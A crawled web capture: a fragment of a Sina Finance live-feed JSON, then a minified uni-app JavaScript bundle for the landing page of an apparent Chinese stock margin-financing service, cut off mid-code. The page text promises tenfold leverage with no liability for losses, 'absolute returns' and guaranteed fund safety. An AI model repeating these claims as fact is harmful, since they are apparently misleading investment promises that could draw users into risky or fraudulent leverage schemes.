173\u5207\u3002","multimedia":"","commentid":"live:finance-152-4645032:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:13:34","update_time":"2026-01-29 08:13:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"03908\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"cn\",\"symbol\":\"sh601995\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":true,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkc6781460.shtml\",\"docid\":\"nhixqkc6781460\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkc6781460.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":35,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":35,"totalNum":349,"pName":"page","page":"1"},"max_id":4645052,"min_id":4645032,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://dyw2akyq.com.hayq3iq.com.dihncxc.com:3443/hualin/static/js/pagesD-navPage-index.1e51f907.js
body_size: 32275
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-index"],{"065c":function(t,e,i){"use strict";i.r(e);var n=i("9014"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"09d0":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */[data-v-7e08c05b] ::-webkit-scrollbar{\n  /* 滚动条整体样式 */display:block!important}[data-v-7e08c05b]::-webkit-scrollbar{width:12px!important;height:1px!important}[data-v-7e08c05b]::-webkit-scrollbar-thumb{border-radius:5px!important;background-color:#c1c1c1!important}[data-v-7e08c05b]::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f1f1f1!important;background:#ededed!important;border-radius:5px!important}.rightBox[data-v-7e08c05b]{display:flex;align-items:center;flex-direction:column;padding:%?40?% 0;cursor:pointer}.indexMaxPage .navMaxBox[data-v-7e08c05b]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .navMaxBox .imageBox[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .imageBox uni-image[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .navListBox[data-v-7e08c05b]{width:%?1100?%;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .servicePopup[data-v-7e08c05b]{background:#fff;border-radius:%?10?%;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:%?30?%;float:right;padding-top:20px;margin-top:30px;-webkit-animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;-webkit-animation-iteration-count:5;animation-iteration-count:5}@-webkit-keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}.indexMaxPage .swiperMaxBox[data-v-7e08c05b]{position:relative}.indexMaxPage .swiperMaxBox .servicePopup .button01[data-v-7e08c05b]{display:block;background:#fa4335;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#fff;padding:%?20?% %?160?%}.indexMaxPage .swiperMaxBox .servicePopup .button02[data-v-7e08c05b]{margin-top:%?20?%;padding:%?20?% %?160?%;display:block;background:#fff;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#0b5ed6;border:%?1?% solid #0b5ed6}.indexMaxPage .functionMaxList[data-v-7e08c05b]{display:flex;align-items:center;background:#f8f8f8;width:1140px;margin:auto;margin-top:%?120?%}.indexMaxPage .functionMaxList .functionList[data-v-7e08c05b]{width:25%;height:%?500?%;background:#fff;border:1px solid #e8e8e9;padding:0 %?10?%;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all .3s}.indexMaxPage .functionMaxList .selClass[data-v-7e08c05b]{-webkit-transform:scale(1.1);transform:scale(1.1)}.indexMaxPage .introductionListBox[data-v-7e08c05b]{background:#fff;width:1140px;margin:auto;padding-top:%?120?%;padding-bottom:%?120?%;display:flex;align-items:center}.indexMaxPage .introductionListBox .introductionBox[data-v-7e08c05b]{width:33%;display:flex;align-items:center;justify-content:center;flex-direction:column}.indexMaxPage .quotationMaxBox[data-v-7e08c05b]{background:#f8f8f8;width:1140px;margin:auto;padding-top:20px}.indexMaxPage .quotationMaxBox .titleBox[data-v-7e08c05b]{display:flex;align-items:center}.indexMaxPage .titleImg[data-v-7e08c05b]{width:%?276?%;height:%?88?%;text-align:center;line-height:%?88?%;background:url([data-uri]) no-repeat;background-repeat:no-repeat;background-size:100%}.indexMaxPage .fixedBox[data-v-7e08c05b]{position:fixed;bottom:%?60?%;right:%?60?%;z-index:9999;width:%?160?%;border-radius:%?10?%;overflow:hidden;background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.indexMaxPage .kefuBtn[data-v-7e08c05b]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}.hqActive[data-v-7e08c05b]{background:#fa4335;color:#fff}.hqActive2[data-v-7e08c05b]{background:#fff;color:#333}.tb_div[data-v-7e08c05b]{background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 10px 0;padding:40px 100px;display:flex;align-items:center;justify-content:center;flex-direction:column;width:940px;margin:auto;margin-top:30px}[data-v-7e08c05b].alert_html_div img{width:100%!important}.src_components_right-tool_index__ul__item__link-slider[data-v-7e08c05b]{transition:all .6s ease}.src_components_right-tool_index__ul__item__link[data-v-7e08c05b]{background-color:#f50;background-position:center 6px;background-repeat:no-repeat;color:#fff;display:block;font-size:14px;height:66px;line-height:66px;position:absolute;right:1px;top:0;transition:all .3s;width:60px}.pp_nav[data-v-7e08c05b]{line-height:40px;height:40px;border-bottom:1px #eee solid;display:flex;cursor:pointer}.pp_nav[data-v-7e08c05b]:hover{background:#f85716;color:#fff}.pp_nav_active[data-v-7e08c05b]{background:#f85716;color:#fff}.pp_list_content[data-v-7e08c05b]{width:600px;overflow-y:scroll}.pp_min_content[data-v-7e08c05b]{padding:8px 25px}.pp_nav_icon[data-v-7e08c05b]{background:url([data-uri]) no-repeat;float:left;height:20px;margin-left:7px;margin-top:10px;width:26px;margin-right:6px}[data-v-7e08c05b].pp_min_content img{width:100%!important}.slider-verify-box[data-v-7e08c05b]{z-index:99999!important}.listContext[data-v-7e08c05b]{width:100%;display:flex;height:%?90?%;border:%?2?% solid #f2f2f2;line-height:%?90?%;font-size:%?28?%;border-radius:%?12?%;margin-top:%?30?%}.slider-btn-group2[data-v-7e08c05b]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15);position:absolute;bottom:0;left:0}.slider-btn-group2 .slider-btn[data-v-7e08c05b]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group2 .slider-btn[data-v-7e08c05b]:active{opacity:.8}.slider-btn-group2 .slide-btn-refresh[data-v-7e08c05b]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}',""]),t.exports=e},"0c2b":function(t,e,i){"use strict";var n=i("3287"),a=i.n(n);a.a},1813:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=n(i("3bca")),o={name:"u-notice-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{show:!0}},methods:{click:function(t){this.$emit("click",t),this.url&&this.linkType&&this.openPage()},close:function(){this.show=!1,this.$emit("close")}}};e.default=o},"1b4ac":function(t,e,i){t.exports=i.p+"static/003.png"},"1c25":function(t,e,i){"use strict";i.r(e);var n=i("85b5"),a=i("7b65");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("fd40");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"23854636",null,!1,n["a"],void 0);e["default"]=s.exports},"1cd8":function(t,e,i){"use strict";i.r(e);var n=i("1813"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"1d71":function(t,e){t.exports="[data-uri]"},"23f3":function(t,e,i){t.exports=i.p+"static/alipay.jpeg"},"28f5":function(t,e,i){"use strict";i.r(e);var n=i("8c74"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"2f06":function(t,e,i){t.exports=i.p+"static/002.png"},3287:function(t,e,i){var n=i("ad7f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("1c741d04",n,!0,{sourceMap:!1,shadowMode:!1})},3636:function(t,e,i){"use strict";i.r(e);var n=i("e24d"),a=i("065c");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("9382");var r=i("828b"),s=Object(r["a"])(a["default"],n["b"],n["c"],!1,null,"7508bc40",null,!1,n["a"],void 0);e["default"]=s.exports},"3a1e":function(t,e,i){"use strict";var n=i("43af"),a=i.n(n);a.a},"3b06":function(t,e){t.exports="[data-uri]"},"3b5e":function(t,e,i){"use strict";var n=i("6670"),a=i.n(n);a.a},"3bca":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:[Array,String],default:uni.$u.props.noticeBar.text},direction:{type:String,default:uni.$u.props.noticeBar.direction},step:{type:Boolean,default:uni.$u.props.noticeBar.step},icon:{type:String,default:uni.$u.props.noticeBar.icon},mode:{type:String,default:uni.$u.props.noticeBar.mode},color:{type:String,default:uni.$u.props.noticeBar.color},bgColor:{type:String,default:uni.$u.props.noticeBar.bgColor},speed:{type:[String,Number],default:uni.$u.props.noticeBar.speed},fontSize:{type:[String,Number],default:uni.$u.props.noticeBar.fontSize},duration:{type:[String,Number],default:uni.$u.props.noticeBar.duration},disableTouch:{type:Boolean,default:uni.$u.props.noticeBar.disableTouch},url:{type:String,default:uni.$u.props.noticeBar.url},linkType:{type:String,default:uni.$u.props.noticeBar.linkType}}};e.default=n},"3e89":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var n={props:{text:{type:String,default:uni.$u.props.rowNotice.text},icon:{type:String,default:uni.$u.props.rowNotice.icon},mode:{type:String,default:uni.$u.props.rowNotice.mode},color:{type:String,default:uni.$u.props.rowNotice.color},bgColor:{type:String,default:uni.$u.props.rowNotice.bgColor},fontSize:{type:[String,Number],default:uni.$u.props.rowNotice.fontSize},speed:{type:[String,Number],default:uni.$u.props.rowNotice.speed}}};e.default=n},"43af":function(t,e,i){var n=i("09d0");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("fe42c300",n,!0,{sourceMap:!1,shadowMode:!1})},4424:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uSwiper:i("0176").default,uNoticeBar:i("d1db").default,uIcon:i("4bcf").default,uPopup:i("b3c5").default,sliderVerify:i("c820e").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",[n("v-uni-scroll-view",{style:{height:t.contextHeight+"px"},attrs:{"scroll-y":"true","scroll-top":t.contentTop}},[n("my-header",{attrs:{current:t.current}}),n("v-uni-view",{staticClass:"indexMaxPage"},[n("v-uni-view",{staticClass:"swiperMaxBox"},[n("u-swiper",{attrs:{list:t.swiperList,indicatorMode:"dot",imgMode:"scaleToFill",indicator:!0,indicatorActiveColor:"#fa4335",height:"640rpx"}}),n("v-uni-view",[n("u-notice-bar",{attrs:{text:t.gonggaoStr}})],1),n("v-uni-view",{staticStyle:{position:"absolute",top:"0px",width:"1200px",margin:"0px calc(50% - 600px)"}},[n("v-uni-view",{staticClass:"servicePopup"},[n("v-uni-view",{staticClass:"button01",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.formData.code="",t.loginShow=!0}}},[n("v-uni-text",[t._v("立即注册")])],1),n("v-uni-view",{staticClass:"button02",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!0}}},[n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"margin-top":"10rpx",width:"100%",display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("百分百实盘交易")]),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#999"}},[t._v("资金双重保障")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",width:"100%","margin-top":"20rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","flex-direction":"column","align-items":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#999"}},[t._v("浏览器扫一扫")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("直接访问")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#fa4335"}},[t._v("无需下载")])],1),t.appObj?n("v-uni-view",{staticStyle:{border:"1rpx solid rgba(154, 154, 154, 0.5)",display:"flex","text-align":"center","align-items":"center"}},[n("v-uni-image",{staticStyle:{width:"150rpx",height:"150rpx"},attrs:{src:t.iosH5_scan,mode:""}})],1):t._e()],1)],1)],1)],1),n("v-uni-view",{staticClass:"functionMaxList"},t._l(t.functionList,(function(e,i){return n("v-uni-view",{key:i,staticClass:"functionList",class:t.classIndex==i?"selClass":"",on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(i)},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.selIndex(-1)}}},[n("v-uni-image",{staticStyle:{width:"120rpx",height:"120rpx","border-radius":"50%"},attrs:{src:e.image,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#333"}},[t._v(t._s(e.title))]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-view",{staticStyle:{"font-size":"28rpx",color:"#777","text-align":"center"},domProps:{innerHTML:t._s(e.content)}})],1)],1)})),1),n("v-uni-view",{staticClass:"introductionListBox"},[n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("9a68"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("追求绝对收益")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("10倍杠杆，穿仓免责。我出钱，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("您炒股，收益全归您！通过杠杆配置，")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户创造绝对收益。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("fca2"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("保障风险控制")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("根据特定风险控制的特点")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("建立严格完善的风险管理制度，争取")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("为客户资产实现保值增值。")])],1)],1),n("v-uni-view",{staticClass:"introductionBox"},[n("v-uni-image",{staticStyle:{width:"160rpx",height:"160rpx"},attrs:{src:i("d088"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-top":"40rpx"}},[t._v("专业服务团队")]),n("v-uni-view",{staticStyle:{margin:"20rpx 0",display:"flex","flex-direction":"column","align-items":"center","justify-content":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("行业顶尖的运营团队为您服务，拥有")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("丰富的金融产品工作经验，竭诚为客户提供")]),n("v-uni-text",{staticStyle:{"font-size":"24rpx",color:"#777"}},[t._v("专业的、个性化的股票配资服务。")])],1)],1)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("行情中心")])],1),n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center","justify-content":"space-between","margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center"}},[n("v-uni-text",{class:0==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx","font-weight":"bold"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(0)}}},[t._v("涨幅榜")]),n("v-uni-text",{class:1==t.hangqingType?"hqActive":"hqActive2",staticStyle:{padding:"30rpx 80rpx","font-size":"32rpx"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.getList(1)}}},[t._v("跌幅榜")])],1),t._l(t.marketInfo,(function(e){return n("v-uni-view",{staticStyle:{display:"flex","align-items":"center",padding:"20rpx",background:"#fff",border:"1rpx solid #E8E8E9"}},[n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"#777","margin-right":"10rpx"}},[t._v(t._s(e.prod_name))]),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"green","margin-right":"10rpx"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.last_px))]),n("v-uni-text",{staticStyle:{"font-size":"32rpx",color:"green"},style:{color:e.px_change>0?"red":"green"}},[t._v(t._s(e.px_change_rate)+"% "+t._s(e.px_change))])],1)}))],2),n("v-uni-view",{staticStyle:{"margin-top":"40rpx"}},[n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#515a6e","font-weight":"bold"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票名称")]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v("股票代码")]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v("现价")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("交易量(手)")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("换手率")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v("振幅")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌额")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right"}},[t._v("涨跌幅")])],1),t._l(t.zhangfuList,(function(e){return n("v-uni-view",{staticStyle:{"min-width":"2200rpx",display:"flex","align-items":"center",padding:"30rpx 40rpx",background:"#fff",border:"1rpx solid #E8E8E9","font-size":"28rpx",color:"#31353F","border-top":"none"}},[n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.name))]),n("v-uni-text",{staticStyle:{width:"10%"}},[t._v(t._s(e.code))]),n("v-uni-text",{staticStyle:{width:"20%","text-align":"center"}},[t._v(t._s(e.zxj))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(100*e.cjl))]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.hsl)+"%")]),n("v-uni-text",{staticStyle:{width:"10%","text-align":"center"}},[t._v(t._s(e.zf)+"%")]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zd))]),n("v-uni-text",{staticStyle:{width:"15%","text-align":"right",color:"#fa4335"}},[t._v(t._s(e.zdf)+"%")])],1)}))],2)],1),n("v-uni-view",{staticClass:"quotationMaxBox"},[n("v-uni-view",{staticClass:"titleBox"},[n("v-uni-view",{staticStyle:{width:"4rpx",height:"60rpx",background:"#fa4335"}}),n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333","margin-left":"20rpx"}},[t._v("多终端 乐享交易")])],1),n("v-uni-view",{staticStyle:{display:"flex","justify-content":"space-between","min-width":"1140px"}},[n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载安卓APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow,expression:"downloadImgShow"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载安卓APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.android_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("APP")]),n("v-uni-image",{staticStyle:{width:"30rpx",height:"44rpx"},attrs:{src:i("ac97"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("安装APP，享受移动专业交易服务。APP全新改版，全新视感，全新理念，全新体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"100rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow3=!1}}},[n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("772b"),mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v("扫码下载苹果APP")])],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow3,expression:"downloadImgShow3"}],staticStyle:{width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码下载苹果APP")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.severUrl+t.appObj.iosApp_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx",position:"relative"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("H5")]),n("v-uni-image",{staticStyle:{width:"44rpx",height:"44rpx"},attrs:{src:i("1d71"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("无需下载，⼿机直接访问官⽹，即开即用，轻快又专业的交易体验。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 0",display:"flex","align-items":"center","justify-content":"center","border-radius":"10rpx",width:"88rpx"},on:{mousemove:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!0},mouseleave:function(e){arguments[0]=e=t.$handleEvent(e),t.downloadImgShow2=!1}}},[n("v-uni-image",{staticStyle:{width:"48rpx",height:"48rpx"},attrs:{src:i("d42e"),mode:""}})],1),n("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:t.downloadImgShow2,expression:"downloadImgShow2"}],staticStyle:{"background-color":"white",width:"300rpx",border:"1px solid #1e2329",position:"absolute",top:"10rpx","border-radius":"10rpx"}},[n("v-uni-view",{staticStyle:{width:"300rpx","text-align":"center"}},[t._v("扫码访问")]),n("v-uni-image",{staticStyle:{width:"300rpx",height:"300rpx","background-color":"white"},attrs:{src:t.iosH5_scan,mode:""}})],1)],1),n("v-uni-view",{staticStyle:{padding:"60rpx 20rpx",background:"#fff","border-radius":"10rpx","box-shadow":"0 0 10px 0 rgba(0,0,0,.1)",width:"22%","margin-top":"60rpx"}},[n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between"}},[n("v-uni-text",{staticStyle:{"font-size":"48rpx",color:"#333"}},[t._v("PC/桌面端")]),n("v-uni-image",{staticStyle:{width:"68rpx",height:"44rpx"},attrs:{src:i("d7d1"),mode:""}})],1),n("v-uni-text",{staticStyle:{"font-size":"28rpx",color:"#333","margin-top":"40rpx",display:"block"}},[t._v("市场大势，大屏纵览，多屏联动，功能更全。看盘更精彩，分析如此便捷。")]),n("v-uni-view",{staticStyle:{"margin-top":"140rpx",background:"#1e2329",padding:"20rpx 